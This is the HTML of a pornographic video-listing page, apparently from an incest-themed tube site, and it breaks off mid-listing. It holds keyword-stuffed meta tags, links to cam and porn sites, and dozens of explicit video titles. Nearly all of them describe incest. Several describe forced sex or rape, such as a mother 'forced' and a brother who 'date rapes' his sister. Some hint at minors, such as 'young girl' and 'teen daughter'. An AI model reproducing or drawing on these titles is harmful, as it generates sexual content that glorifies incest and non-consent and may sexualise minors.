content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Explicit and uncensored "Incest Incest Toons" porn site featuring the hottest cartoon incest scenes.</title>
        <meta name="description" content="Explore rare and outrageous incest fantasy cartoons with "Incest Incest Toons"! Uninhibited adult art awaits. - Moms Jerking Boys, Family Incest Porn Videos, Free Porn Videos Of Incest, Incest Grannies" />
        <link rel="alternate" hreflang="ar" href="/ar/category/8781925/Incest/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/category/8781925/Incest/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/category/8781925/Incest/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/category/8781925/Incest/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/category/8781925/Incest/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/category/8781925/Incest/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/category/8781925/Incest/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/category/8781925/Incest/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/category/8781925/Incest/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/category/8781925/Incest/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/category/8781925/Incest/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/category/8781925/Incest/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/category/8781925/Incest/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/category/8781925/Incest/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/category/8781925/Incest/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/category/8781925/Incest/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/category/8781925/Incest/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/category/8781925/Incest/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/category/8781925/Incest/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/category/8781925/Incest/popular/1/" />
 
        <link rel="canonical" href="https://incesttoons.org/en/category/8781925/Incest/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=8781925;</script>
<script src="/js/O14bsZAC16hgbK4hRuDoDx.js" type="text/javascript"></script> 
        
        <div class="head-container">
            
            <div class="main-container">
                
                <span class="menu-slide"><i class="la la-bars"></i></span>
                <span class="search-slide"><i class="la la-search"></i></span>
                
                <a class="logo" href="/" target="_self">Incest<span>Toons</span>.org</a>
                
                <div class="menu-container">
                    <a class="active" href="/" target="_self"><i class="la la-home"></i> Home</a>
                    <a href="https://livesexhookers.com/search/family/"><i class="la la-play"></i> Family Sex Cams</a>
                    <a href="https://pornsites.love/category/family-porn/"><i class="la la-tags"></i> Family Porn Sites</a>
                </div>
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        <div class="wrapper-container">
        
            <div class="main-container">
                
                <div class="title top-title">
                    <h1>Incest @ Incest Toons</h1>
                </div>
                
                <div class="sort-container">
                    <div class="sort">
                        <a href="/en/category/8781925/Incest/latest/1/" target="_self"><i class="la la-cloud-upload"></i> Newest</a>
                        <a href="/en/category/8781925/Incest/popular/1/" target="_self"><i class="la la-eye"></i> Popular</a>
                    </div>
                </div>
    
                <div class="thumbs-container">
  

                    <div class="thumb">
                        <a href="/en/video/3824942637771045249/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed104a96b981" src="/thumbs/249/3824942637771045249_0.jpg" alt="Friki cachonda me pide que le folle la boca hasta correrme" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 11:44</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Friki cachonda me pide que le folle la boca hasta correrme</p>
                                <span><i class="la la-eye"></i> 1288007</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/5160654711716644071/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="479e541e345104e7" src="/thumbs/71/5160654711716644071_0.jpg" alt="dadandgirl.com - Bro fuck sistor when she d." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 13:42</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> dadandgirl.com - Bro fuck sistor when she d.</p>
                                <span><i class="la la-eye"></i> 735</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/9134554912920678664/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="7ec4754bddefb108" src="/thumbs/664/9134554912920678664_0.jpg" alt="incezt - real brother and sister webcam incezt -  4 - xart family matters porn tumblr - beastality family sex stories in mexico" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:08</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> incezt - real brother and sister webcam incezt -  4 - xart family matters porn tumblr - beastality family sex stories in mexico</p>
                                <span><i class="la la-eye"></i> 110</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/5376666478797440446/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="4a9dc1acf878c5be" src="/thumbs/446/5376666478797440446_0.jpg" alt="russian family in a sexual nightmare of incestuous behavior captured on amateur film." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:12</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> russian family in a sexual nightmare of incestuous behavior captured on amateur film.</p>
                                <span><i class="la la-eye"></i> 23156</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13684490103624779301/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bde9133ee6e74625" src="/thumbs/301/13684490103624779301_0.jpg" alt="incezt - dad and daughter real - family guy chris sex offender youtube - father daughter incest cartoon porn" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:12</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> incezt - dad and daughter real - family guy chris sex offender youtube - father daughter incest cartoon porn</p>
                                <span><i class="la la-eye"></i> 296426</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/4544006401871976308/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3f0f8dbf50ae1774" src="/thumbs/308/4544006401871976308_0.jpg" alt="taboo porn couple engaging in real incest. sucking and fucking as the wives moan." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:36</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> taboo porn couple engaging in real incest. sucking and fucking as the wives moan.</p>
                                <span><i class="la la-eye"></i> 70511</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942639400761872/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10abba3a10" src="/thumbs/872/3824942639400761872_0.jpg" alt="ExxxtraSmall - Skinny Alina West Fucking Her Step Brother" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:01</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> ExxxtraSmall - Skinny Alina West Fucking Her Step Brother</p>
                                <span><i class="la la-eye"></i> 908609</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942637523368306/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed103bd37972" src="/thumbs/306/3824942637523368306_0.jpg" alt="Daddy Daughter Summer Vacation Part 3" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:28</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Daddy Daughter Summer Vacation Part 3</p>
                                <span><i class="la la-eye"></i> 169</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942640093410098/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10d5033332" src="/thumbs/98/3824942640093410098_0.jpg" alt="Charity fucks brother FORCEFULLY while he sleep walks" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:05</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Charity fucks brother FORCEFULLY while he sleep walks</p>
                                <span><i class="la la-eye"></i> 32769</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/11771295941419550408/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="a35c0b4aae4f46c8" src="/thumbs/408/11771295941419550408_0.jpg" alt="russian xxx incestuous videos should remain a dire dark fantasy." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 4:34</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> russian xxx incestuous videos should remain a dire dark fantasy.</p>
                                <span><i class="la la-eye"></i> 1346</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/906702657258048740/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="c9541434ac4cce4" src="/thumbs/740/906702657258048740_0.jpg" alt="mom and s. dressing room sex" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 11:45</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> mom and s. dressing room sex</p>
                                <span><i class="la la-eye"></i> 684</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/6550875270960078205/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="5ae96259d5775d7d" src="/thumbs/205/6550875270960078205_0.jpg" alt="russian family incest video with two lesbians engaging in hot anal intercourse and deep pussy licking." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:57</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> russian family incest video with two lesbians engaging in hot anal intercourse and deep pussy licking.</p>
                                <span><i class="la la-eye"></i> 13507</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942638640687222/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed107e6c6876" src="/thumbs/222/3824942638640687222_0.jpg" alt="Mom Forced To Fuck Son and Friend" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 11:29</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Mom Forced To Fuck Son and Friend</p>
                                <span><i class="la la-eye"></i> 6233</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/6702190224204198189/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="5d02f67fcac9712d" src="/thumbs/189/6702190224204198189_0.jpg" alt="real incest mom and her daughter getting naughty in their rough homemade sex session." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:05</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> real incest mom and her daughter getting naughty in their rough homemade sex session.</p>
                                <span><i class="la la-eye"></i> 4558</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/11098098359907573378/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="9a045da878a2de82" src="/thumbs/378/11098098359907573378_0.jpg" alt="insext doing a blowjob to her uncle 00039 - free xxx teen daughter family sex - brother date rapes sister incest porn" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:54</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> insext doing a blowjob to her uncle 00039 - free xxx teen daughter family sex - brother date rapes sister incest porn</p>
                                <span><i class="la la-eye"></i> 259465</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/8284587076713994766/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="72f8c40d7a545a0e" src="/thumbs/766/8284587076713994766_0.jpg" alt="insext father of a 20 yo daughter 2 01307 - dark web incest porn - japanese incest gameshow porn" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 16:26</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> insext father of a 20 yo daughter 2 01307 - dark web incest porn - japanese incest gameshow porn</p>
                                <span><i class="la la-eye"></i> 346942</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/5251539046521228004/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="48e136f05ffdcae4" src="/thumbs/4/5251539046521228004_0.jpg" alt="insext paying a old debt 01119-1 - real homemade family sex tape - family christmas porn" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 19:43</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> insext paying a old debt 01119-1 - real homemade family sex tape - family christmas porn</p>
                                <span><i class="la la-eye"></i> 4</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13335611846174787867/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="b9119c51a9bd491b" src="/thumbs/867/13335611846174787867_0.jpg" alt="Sons fucking their mothers (real homemade, 4 scenes)" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 21:26</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Sons fucking their mothers (real homemade, 4 scenes)</p>
                                <span><i class="la la-eye"></i> 61835</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942637611851571/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1041199f33" src="/thumbs/571/3824942637611851571_0.jpg" alt="Hot teen seducing step daddy into taboo sex" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:18</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Hot teen seducing step daddy into taboo sex</p>
                                <span><i class="la la-eye"></i> 17</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/5092286155271422543/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="46ab6f473397c24f" src="/thumbs/543/5092286155271422543_0.jpg" alt="real incest between two sisters turns hot when they start exploring anal sex." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 15:02</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> real incest between two sisters turns hot when they start exploring anal sex.</p>
                                <span><i class="la la-eye"></i> 3550</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942638245057812/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1066d79514" src="/thumbs/812/3824942638245057812_0.jpg" alt="Teen beauty vs old grandpa - Tiffany Tatum and Albert" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:11</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Teen beauty vs old grandpa - Tiffany Tatum and Albert</p>
                                <span><i class="la la-eye"></i> 412</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/14483238833047438271/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="c8feccfbb0ef83bf" src="/thumbs/271/14483238833047438271_0.jpg" alt="taboo sex featuring real incestuous couples and wives. amateur homemade porn with boob sucking and incestuous tit fucking. russian xxx and incest pleasure in 69 position." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> taboo sex featuring real incestuous couples and wives. amateur homemade porn with boob sucking and incestuous tit fucking. russian xxx and incest pleasure in 69 position.</p>
                                <span><i class="la la-eye"></i> 232</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1532949751145231497/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="154621ad3f88f489" src="/thumbs/497/1532949751145231497_0.jpg" alt="mother daughter incest, real family members exploring each other's bodies. hot and rough, boobs and tits." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:09</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> mother daughter incest, real family members exploring each other's bodies. hot and rough, boobs and tits.</p>
                                <span><i class="la la-eye"></i> 14365</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/5461922008738284355/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="4bcca520e1bbc343" src="/thumbs/355/5461922008738284355_0.jpg" alt="xxx incest videos with blowjobs, tits and rough amateur fun." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> xxx incest videos with blowjobs, tits and rough amateur fun.</p>
                                <span><i class="la la-eye"></i> 19520</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942636972686138/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed101b00bb3a" src="/thumbs/138/3824942636972686138_0.jpg" alt="old man sex with young girl" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 20:33</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> old man sex with young girl</p>
                                <span><i class="la la-eye"></i> 240</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/6585355594341179082/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="5b63e205b8565eca" src="/thumbs/82/6585355594341179082_0.jpg" alt="MILF Latina Step Mom Fucked By Both Step Sons While Stuck In Window" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> MILF Latina Step Mom Fucked By Both Step Sons While Stuck In Window</p>
                                <span><i class="la la-eye"></i> 2081</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942638000857720/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1058496278" src="/thumbs/720/3824942638000857720_0.jpg" alt="MILF MOM and DAD fuck the Baby Sitter" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:52</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> MILF MOM and DAD fuck the Baby Sitter</p>
                                <span><i class="la la-eye"></i> 16</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942639826763555/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10c51e7f23" src="/thumbs/555/3824942639826763555_0.jpg" alt="Father and Daughter" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 21:39</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Father and Daughter</p>
                                <span><i class="la la-eye"></i> 223</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/4356838370628763418/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3c76996a211e7f1a" src="/thumbs/418/4356838370628763418_0.jpg" alt="s. fucks his mom pussy and anal goo gl pzdk41" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:05</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> s. fucks his mom pussy and anal goo gl pzdk41</p>
                                <span><i class="la la-eye"></i> 808</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942638084009993/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed105d3e3009" src="/thumbs/993/3824942638084009993_0.jpg" alt="Katya &amp; Andron" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 14:57</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Katya &amp; Andron</p>
                                <span><i class="la la-eye"></i> 315</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/8624693914441311948/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="77b1116b6abf66cc" src="/thumbs/948/8624693914441311948_0.jpg" alt="incezt - real father and daughter anal incezt -  2 - reddit incest porn - brazzers incest videos porn" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:42</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> incezt - real father and daughter anal incezt -  2 - reddit incest porn - brazzers incest videos porn</p>
                                <span><i class="la la-eye"></i> 87</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3143208799930092926/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="2b9eebc006b70d7e" src="/thumbs/926/3143208799930092926_0.jpg" alt="insext invinting my son for sex 01218 - pervy family porn - family group handjob porn video" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 19:07</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> insext invinting my son for sex 01218 - pervy family porn - family group handjob porn video</p>
                                <span><i class="la la-eye"></i> 24</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/4960237051644593546/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="44d64d516901c58a" src="/thumbs/546/4960237051644593546_0.jpg" alt="my cute d. in law" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 11:08</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> my cute d. in law</p>
                                <span><i class="la la-eye"></i> 7712</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/16819252771098997806/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="e969fd4878dc342e" src="/thumbs/806/16819252771098997806_0.jpg" alt="incezt - real mom-son webcam 1  4 - free download incest porn - shemale lesbian incest porn" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 25:41</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> incezt - real mom-son webcam 1  4 - free download incest porn - shemale lesbian incest porn</p>
                                <span><i class="la la-eye"></i> 32631</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/4194162779025613487/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3a34a8d36dfca2af" src="/thumbs/487/4194162779025613487_0.jpg" alt="anal and blowjob session with taboo porn creating an ultimate family sex experience." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 2:25</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> anal and blowjob session with taboo porn creating an ultimate family sex experience.</p>
                                <span><i class="la la-eye"></i> 6804</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/9177910014227202702/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="7f5e7c880283428e" src="/thumbs/702/9177910014227202702_0.jpg" alt="rough anal sex, sucking and 69 position as part of homemade amateur incest porn xxx." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 15:21</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> rough anal sex, sucking and 69 position as part of homemade amateur incest porn xxx.</p>
                                <span><i class="la la-eye"></i> 16</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/6121338693897007168/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="54f35d1c1f95b040" src="/thumbs/168/6121338693897007168_0.jpg" alt="incezt - grandpa - national sex offender registry family watchdog - parody incest porn" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 15:15</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> incezt - grandpa - national sex offender registry family watchdog - parody incest porn</p>
                                <span><i class="la la-eye"></i> 69</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3548419243729901296/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="313e848078ae56f0" src="/thumbs/296/3548419243729901296_0.jpg" alt="mum take virginity from her s." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:49</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> mum take virginity from her s.</p>
                                <span><i class="la la-eye"></i> 7344</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3807977838098340653/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="34d8a7ab10695b2d" src="/thumbs/653/3807977838098340653_0.jpg" alt="mom is addicted to her s. [THEMOM69.COM]" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 27:41</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> mom is addicted to her s. [THEMOM69.COM]</p>
                                <span><i class="la la-eye"></i> 48125</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3477434618539866310/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3042545c7fb6f8c6" src="/thumbs/310/3477434618539866310_0.jpg" alt="real incest sex involving mothers and daughters playing naughty games in the bedroom." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> real incest sex involving mothers and daughters playing naughty games in the bedroom.</p>
                                <span><i class="la la-eye"></i> 2996</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1129856230072438456/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="fae0e4148baceb8" src="/thumbs/456/1129856230072438456_0.jpg" alt="cock sucking and pussy licking in rough amateur incest porn." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 16:54</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> cock sucking and pussy licking in rough amateur incest porn.</p>
                                <span><i class="la la-eye"></i> 1588</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/17021776270425588487/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="ec397f552ce40307" src="/thumbs/487/17021776270425588487_0.jpg" alt="Little Sister Asks Big Brother To Make Her Pregnant - Lenna Lux - Family Therapy - Preview" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:08</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Little Sister Asks Big Brother To Make Her Pregnant - Lenna Lux - Family Therapy - Preview</p>
                                <span><i class="la la-eye"></i> 61927</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942637685380879/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10457b970f" src="/thumbs/879/3824942637685380879_0.jpg" alt="Bored housewife 3some fucks her husband and her ex" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:15</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Bored housewife 3some fucks her husband and her ex</p>
                                <span><i class="la la-eye"></i> 3075</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/14521111281020034438/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="c98559c6211ddd86" src="/thumbs/438/14521111281020034438_0.jpg" alt="insext my daughter replaces her mother 00957 - japanese family all use daughter for sex video - internal family systems sex addiction" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 11:53</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> insext my daughter replaces her mother 00957 - japanese family all use daughter for sex video - internal family systems sex addiction</p>
                                <span><i class="la la-eye"></i> 570</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/9708159403988118308/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="86ba4f8ab9946b24" src="/thumbs/308/9708159403988118308_0.jpg" alt="russian porn has spawned many incest clips that explore unconventional taboos in a xxx setting." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> russian porn has spawned many incest clips that explore unconventional taboos in a xxx setting.</p>
                                <span><i class="la la-eye"></i> 2247</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942638524284483/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10777c3e43" src="/thumbs/483/3824942638524284483_0.jpg" alt="Old boss fuck his sexy young assistant in the office" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Old boss fuck his sexy young assistant in the office</p>
                                <span><i class="la la-eye"></i> 201</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942638017444325/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10594679e5" src="/thumbs/325/3824942638017444325_0.jpg" alt="Shadow Of Doubt- Join Or Be Excluded - Krissy Lynn &amp; Chloe Temple" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:30</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Shadow Of Doubt- Join Or Be Excluded - Krissy Lynn &amp; Chloe Temple</p>
                                <span><i class="la la-eye"></i> 553</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
